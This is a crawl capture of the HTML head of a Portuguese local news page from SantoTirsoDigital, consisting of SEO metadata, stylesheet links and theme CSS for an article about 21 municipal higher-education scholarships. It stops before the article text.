

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/
body_size: 26929
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Câmara abre vagas para 21 bolsas de estudo para o ensino superior - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Câmara abre vagas para 21 bolsas de estudo para o ensino superior - SantoTirsoDigital" />
	<meta property="og:description" content="Candidaturas podem ser realizadas até 20 de novembro Estão abertas as candidaturas a bolsas de estudo para o Ensino Superior, atribuídas pela Câmara Municipal de Santo Tirso aos estudantes do concelho. As inscrições, relativas ao ano letivo 2017/2018, decorrem até dia 20 de novembro, e incluem, ao todo, a atribuição de 21 bolsas. Este ano,Read More" />
	<meta property="og:url" content="https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2017-10-30T18:05:00+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/","url":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/","name":"Câmara abre vagas para 21 bolsas de estudo para o ensino superior - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg","datePublished":"2017-10-30T18:05:00+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Câmara abre vagas para 21 bolsas de estudo para o ensino superior"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Câmara abre vagas para 21 bolsas de estudo para o ensino superior" href="https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

